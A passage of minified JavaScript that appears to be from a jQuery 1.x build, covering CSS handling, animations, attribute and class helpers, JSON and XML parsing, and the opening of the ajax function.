Ua=/alpha\([^)]*\)/i,Va=/opacity\s*=\s*([^)]*)/i,Wa=/^(none|table(?!-c[ea]).+)/,Xa=new RegExp("^("+S+")(.*)$","i"),Ya={position:"absolute",visibility:"hidden",display:"block"},Za={letterSpacing:"0",fontWeight:"400"},$a=["Webkit","O","Moz","ms"],_a=d.createElement("div").style;function ab(a){if(a in _a)return a;var b=a.charAt(0).toUpperCase()+a.slice(1),c=$a.length;while(c--)if((a=$a[c]+b)in _a)return a}function bb(a,b){for(var c,d,e,f=[],g=0,h=a.length;g<h;g++)d=a[g],d.style&&(f[g]=n._data(d,"olddisplay"),c=d.style.display,b?(f[g]||"none"!==c||(d.style.display=""),""===d.style.display&&V(d)&&(f[g]=n._data(d,"olddisplay",La(d.nodeName)))):(e=V(d),(c&&"none"!==c||!e)&&n._data(d,"olddisplay",e?c:n.css(d,"display"))));for(g=0;g<h;g++)d=a[g],d.style&&(b&&"none"!==d.style.display&&""!==d.style.display||(d.style.display=b?f[g]||"":"none"));return a}function cb(a,b,c){var d=Xa.exec(b);return d?Math.max(0,d[1]-(c||0))+(d[2]||"px"):b}function db(a,b,c,d,e){for(var f=c===(d?"border":"content")?4:"width"===b?1:0,g=0;f<4;f+=2)"margin"===c&&(g+=n.css(a,c+U[f],!0,e)),d?("content"===c&&(g-=n.css(a,"padding"+U[f],!0,e)),"margin"!==c&&(g-=n.css(a,"border"+U[f]+"Width",!0,e))):(g+=n.css(a,"padding"+U[f],!0,e),"padding"!==c&&(g+=n.css(a,"border"+U[f]+"Width",!0,e)));return g}function eb(a,b,c){var d=!0,e="width"===b?a.offsetWidth:a.offsetHeight,f=Qa(a),g=l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,f);if(e<=0||null==e){if(e=Ra(a,b,f),(e<0||null==e)&&(e=a.style[b]),Na.test(e))return e;d=g&&(l.boxSizingReliable()||e===a.style[b]),e=parseFloat(e)||0}return e+db(a,b,c||(g?"border":"content"),d,f)+"px"}n.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=Ra(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:l.cssFloat?"cssFloat":"styleFloat"},style:function(a,b,c,d){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,h=n.camelCase(b),i=a.style;if(b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],void 0===c)return g&&"get"in g&&void 0!==(e=g.get(a,!1,d))?e:i[b];if(f=typeof c,"string"===f&&(e=T.exec(c))&&e[1]&&(c=W(a,b,e),f="number"),null!=c&&c===c&&("number"===f&&(c+=e&&e[3]||(n.cssNumber[h]?"":"px")),l.clearCloneStyle||""!==c||0!==b.indexOf("background")||(i[b]="inherit"),!(g&&"set"in g&&void 0===(c=g.set(a,c,d)))))try{i[b]=c}catch(j){}}},css:function(a,b,c,d){var e,f,g,h=n.camelCase(b);return b=n.cssProps[h]||(n.cssProps[h]=ab(h)||h),g=n.cssHooks[b]||n.cssHooks[h],g&&"get"in g&&(f=g.get(a,!0,c)),void 0===f&&(f=Ra(a,b,d)),"normal"===f&&b in Za&&(f=Za[b]),""===c||c?(e=parseFloat(f),!0===c||isFinite(e)?e||0:f):f}}),n.each(["height","width"],function(a,b){n.cssHooks[b]={get:function(a,c,d){if(c)return Wa.test(n.css(a,"display"))&&0===a.offsetWidth?Oa(a,Ya,function(){return eb(a,b,d)}):eb(a,b,d)},set:function(a,c,d){var e=d&&Qa(a);return cb(a,c,d?db(a,b,d,l.boxSizing&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Va.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Ua,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Ua.test(f)?f.replace(Ua,e):f+" "+e)}}),n.cssHooks.marginRight=Ta(l.reliableMarginRight,function(a,b){if(b)return Oa(a,{display:"inline-block"},Ra,[a,"marginRight"])}),n.cssHooks.marginLeft=Ta(l.reliableMarginLeft,function(a,b){if(b)return(parseFloat(Ra(a,"marginLeft"))||(n.contains(a.ownerDocument,a)?a.getBoundingClientRect().left-Oa(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}):0))+"px"}),n.each({
margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];d<4;d++)e[a+U[d]+b]=f[d]||f[d-2]||f[0];return e}},Ma.test(a)||(n.cssHooks[a+b].set=cb)}),n.fn.extend({css:function(a,b){return X(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Qa(a),e=b.length;g<e;g++)f[b[g]]=n.css(a,b[g],!1,d);return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return bb(this,!0)},hide:function(){return bb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function fb(a,b,c,d,e){return new fb.prototype.init(a,b,c,d,e)}n.Tween=fb,fb.prototype={constructor:fb,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||n.easing._default,this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=fb.propHooks[this.prop];return a&&a.get?a.get(this):fb.propHooks._default.get(this)},run:function(a){var b,c=fb.propHooks[this.prop];return this.options.duration?this.pos=b=n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):fb.propHooks._default.set(this),this}},fb.prototype.init.prototype=fb.prototype,fb.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[n.cssProps[a.prop]]&&!n.cssHooks[a.prop]?a.elem[a.prop]=a.now:n.style(a.elem,a.prop,a.now+a.unit)}}},fb.propHooks.scrollTop=fb.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"},n.fx=fb.prototype.init,n.fx.step={};var gb,hb,ib=/^(?:toggle|show|hide)$/,jb=/queueHooks$/;function kb(){return a.setTimeout(function(){gb=void 0}),gb=n.now()}function lb(a,b){var c,d={height:a},e=0;for(b=b?1:0;e<4;e+=2-b)c=U[e],d["margin"+c]=d["padding"+c]=a;return b&&(d.opacity=d.width=a),d}function mb(a,b,c){for(var d,e=(pb.tweeners[b]||[]).concat(pb.tweeners["*"]),f=0,g=e.length;f<g;f++)if(d=e[f].call(c,b,a))return d}function nb(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),"inline"===(k="none"===j?n._data(a,"olddisplay")||La(a.nodeName):j)&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==La(a.nodeName)?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b)if(e=b[d],ib.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d])continue;q=!0}o[d]=r&&r[d]||n.style(a,d)}else j=void 0;if(n.isEmptyObject(o))"inline"===("none"===j?La(a.nodeName):j)&&(p.display=j);else{r?"hidden"in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o)n.style(a,b,o[b])});for(d in o)g=mb(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}function ob(a,b){var c,d,e,f,g;for(c in a)if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),(g=n.cssHooks[d])&&"expand"in g){f=g.expand(f),delete a[d];for(c in f)c in a||(a[c]=f[c],b[c]=e)}else b[d]=e}function pb(a,b,c){var d,e,f=0,g=pb.prefilters.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e)return!1;for(var b=gb||kb(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;g<i;g++)j.tweens[g].run(f);return h.notifyWith(a,[j,f,c]),f<1&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{},easing:n.easing._default},c),originalProperties:b,originalOptions:c,startTime:gb||kb(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e)return this;for(e=!0;c<d;c++)j.tweens[c].run(1);return b?(h.notifyWith(a,[j,1,0]),h.resolveWith(a,[j,b])):h.rejectWith(a,[j,b]),this}}),k=j.props;for(ob(k,j.opts.specialEasing);f<g;f++)if(d=pb.prefilters[f].call(j,a,k,j.opts))return n.isFunction(d.stop)&&(n._queueHooks(j.elem,j.opts.queue).stop=n.proxy(d.stop,d)),d;return n.map(k,mb,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(pb,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return W(c.elem,a,T.exec(b),c),c}]},tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.match(F);for(var c,d=0,e=a.length;d<e;d++)c=a[d],pb.tweeners[c]=pb.tweeners[c]||[],pb.tweeners[c].unshift(b)},prefilters:[nb],prefilter:function(a,b){b?pb.prefilters.unshift(a):pb.prefilters.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,null!=d.queue&&!0!==d.queue||(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=pb(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||!1===f.queue?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e)g[e]&&g[e].stop&&d(g[e]);else for(e in g)g[e]&&g[e].stop&&jb.test(e)&&d(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1));!b&&c||n.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;)f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1));for(b=0;b<g;b++)d[b]&&d[b].finish&&d[b].finish.call(this);delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(lb(b,!0),a,d,e)}}),n.each({slideDown:lb("show"),slideUp:lb("hide"),slideToggle:lb("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(gb=n.now();c<b.length;c++)(a=b[c])()||b[c]!==a||b.splice(c--,1);b.length||n.fx.stop(),gb=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){hb||(hb=a.setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){a.clearInterval(hb),hb=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(b,c){return b=n.fx?n.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,d){var e=a.setTimeout(c,b);d.stop=function(){a.clearTimeout(e)}})},function(){var a,b=d.createElement("input"),c=d.createElement("div"),e=d.createElement("select"),f=e.appendChild(d.createElement("option"));c=d.createElement("div"),c.setAttribute("className","t"),c.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=c.getElementsByTagName("a")[0],b.setAttribute("type","checkbox"),c.appendChild(b),a=c.getElementsByTagName("a")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==c.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=f.selected,l.enctype=!!d.createElement("form").enctype,e.disabled=!0,l.optDisabled=!f.disabled,b=d.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value}();var qb=/\r/g,rb=/[\x20\t\r\n\f]+/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];{if(arguments.length)return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),(b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()])&&"set"in b&&void 0!==b.set(this,e,"value")||(this.value=e))});if(e)return(b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()])&&"get"in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(qb,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.trim(n.text(a)).replace(rb," ")}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||e<0,g=f?null:[],h=f?e+1:d.length,i=e<0?h:f?e:0;i<h;i++)if(c=d[i],(c.selected||i===e)&&(l.optDisabled?!c.disabled:null===c.getAttribute("disabled"))&&(!c.parentNode.disabled||!n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f)return b;g.push(b)}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--)if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>-1)try{d.selected=c=!0}catch(h){d.scrollHeight}else d.selected=!1;return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){if(n.isArray(b))return a.checked=n.inArray(n(a).val(),b)>-1}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var sb,tb,ub=n.expr.attrHandle,vb=/^(?:checked|selected)$/i,wb=l.getSetAttribute,xb=l.input;n.fn.extend({attr:function(a,b){return X(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return void 0===a.getAttribute?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),e=n.attrHooks[b]||(n.expr.match.bool.test(b)?tb:sb)),void 0!==c?null===c?void n.removeAttr(a,b):e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:(a.setAttribute(b,c+""),c):e&&"get"in e&&null!==(d=e.get(a,b))?d:(d=n.find.attr(a,b),null==d?void 0:d))},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType)while(c=f[e++])d=n.propFix[c]||c,n.expr.match.bool.test(c)?xb&&wb||!vb.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(wb?c:d)}}),tb={set:function(a,b,c){return!1===b?n.removeAttr(a,c):xb&&wb||!vb.test(c)?a.setAttribute(!wb&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=ub[b]||n.find.attr;xb&&wb||!vb.test(b)?ub[b]=function(a,b,d){var e,f;return d||(f=ub[b],ub[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,ub[b]=f),e}:ub[b]=function(a,b,c){if(!c)return a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),xb&&wb||(n.attrHooks.value={set:function(a,b,c){if(!n.nodeName(a,"input"))return sb&&sb.set(a,b,c);a.defaultValue=b}}),wb||(sb={set:function(a,b,c){var d=a.getAttributeNode(c);if(d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c))return b}},ub.id=ub.name=ub.coords=function(a,b,c){var d;if(!c)return(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);if(c&&c.specified)return c.value},set:sb.set},n.attrHooks.contenteditable={set:function(a,b,c){sb.set(a,""!==b&&b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){if(""===c)return a.setAttribute(b,"auto"),c}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var yb=/^(?:input|select|textarea|button|object)$/i,zb=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return X(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({prop:function(a,b,c){var d,e,f=a.nodeType;if(3!==f&&8!==f&&2!==f)return 1===f&&n.isXMLDoc(a)||(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set"in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get"in e&&null!==(d=e.get(a,b))?d:a[b]},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):yb.test(a.nodeName)||zb.test(a.nodeName)&&a.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null},set:function(a){var b=a.parentNode;b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex)}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var Ab=/[\t\r\n\f]/g;function Bb(a){return n.attr(a,"class")||""}n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).addClass(a.call(this,b,Bb(this)))});if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])d.indexOf(" "+f+" ")<0&&(d+=f+" ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},removeClass:function(a){var b,c,d,e,f,g,h,i=0;if(n.isFunction(a))return this.each(function(b){n(this).removeClass(a.call(this,b,Bb(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof a&&a){b=a.match(F)||[];while(c=this[i++])if(e=Bb(c),d=1===c.nodeType&&(" "+e+" ").replace(Ab," ")){g=0;while(f=b[g++])while(d.indexOf(" "+f+" ")>-1)d=d.replace(" "+f+" "," ");h=n.trim(d),e!==h&&n.attr(c,"class",h)}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):n.isFunction(a)?this.each(function(c){n(this).toggleClass(a.call(this,c,Bb(this),b),b)}):this.each(function(){var b,d,e,f;if("string"===c){d=0,e=n(this),f=a.match(F)||[];while(b=f[d++])e.hasClass(b)?e.removeClass(b):e.addClass(b)}else void 0!==a&&"boolean"!==c||(b=Bb(this),b&&n._data(this,"__className__",b),n.attr(this,"class",b||!1===a?"":n._data(this,"__className__")||""))})},hasClass:function(a){var b,c,d=0;b=" "+a+" ";while(c=this[d++])if(1===c.nodeType&&(" "+Bb(c)+" ").replace(Ab," ").indexOf(b)>-1)return!0;return!1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}});var Cb=a.location,Db=n.now(),Eb=/\?/,Fb=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse)return a.JSON.parse(b+"");var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(Fb,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b)return null;try{a.DOMParser?(d=new a.DOMParser,c=d.parseFromString(b,"text/xml")):(c=new a.ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var Gb=/#.*$/,Hb=/([?&])_=[^&]*/,Ib=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Jb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Kb=/^(?:GET|HEAD)$/,Lb=/^\/\//,Mb=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Nb={},Ob={},Pb="*/".concat("*"),Qb=Cb.href,Rb=Mb.exec(Qb.toLowerCase())||[];function Sb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c))while(d=f[e++])"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Tb(a,b,c,d){var e={},f=a===Ob;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ub(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b)void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d]);return c&&n.extend(!0,a,c),a}function Vb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"));if(e)for(g in h)if(h[g]&&h[g].test(e)){i.unshift(g);break}if(i[0]in c)f=i[0];else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Wb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(!(g=j[i+" "+f]||j["* "+f]))for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){!0===g?g=j[e]:!0!==j[e]&&(f=h[0],k.unshift(h[1]));break}if(!0!==g)if(g&&a.throws)b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Qb,type:"GET",isLocal:Jb.test(Rb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Pb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ub(Ub(a,n.ajaxSettings),b):Ub(n.ajaxSettings,a)},ajaxPrefilter:Sb(Nb),ajaxTransport:Sb(Ob),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var d,e,f,g,h,i,j,k,l=n.ajaxSetup({},c),m=l.context||l,o=l.context&&(m.nodeType||m.jquery)?n(m):n.event,p=n.Deferred(),q=n.Callbacks("once memory"),r=l.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!k){k={};while(b=Ib.exec(g))k[b[1].toLowerCase()]=b[2]}b=k[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?g:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(l.mimeType=a),this},statusCode:function(a){var b;if(a)if(u<2)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return j&&j.abort(b),x(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,l.url=((b||l.url||Qb)+"").replace(Gb,"").replace(Lb,Rb[1]+"//"),l.type=c.method||c.type||l.method||l.type,l.dataTypes=n.trim(l.dataType||"*").toLowerCase().match(F)||[""],null==l.crossDomain&&(d=Mb.exec(l.url.toLowerCase()),l.crossDomain=!(!d||d[1]===Rb[1]&&d[2]===Rb[2]&&(d[3]||("http:"===d[1]?"80":"443"))===(Rb[3]||("http:"===Rb[1]?"80":"443")))),l.data&&l.processData&&"string"!=typeof l.data&&(l.data=n.param(l.data,l.traditional)),Tb(Nb,l,c,w),2===u)return w;i=n.event&&l.global,i&&0==n.active++&&n.event.trigger("ajaxStart"),l.type=l.type.toUpperCase(),l.hasContent=!Kb.test(l.type),f=l.url,l.hasContent||(l.data&&(f=l.url+=(Eb.test(f)?"&":"?")+l.data,delete l.data),!1===l.cache&&(l.url=Hb.test(f)?f.replace(Hb,"$1_="+Db++):f+(Eb.test(f)?"&":"?")+"_="+Db++)),l.ifModified&&(n.lastModified[f]&&w.setRequestHeader("If-Modified-Since",n.lastModified[f]),n.etag[f]&&w.setRequestHeader("If-None-Match",n.etag[f])),(l.data&&l.hasContent&&!1!==l.contentType||c.contentType)&&w.setRequestHeader("Content-Type",l.contentType),w.setRequestHeader("Accept",l.dataTypes[0]&&l.accepts[l.dataTypes[0]]?l.accepts[l.dataTypes[0]]+("*"!==l.dataTypes[0]?", "+Pb+"; q=0.01":""):l.accepts["*"]);for(e in 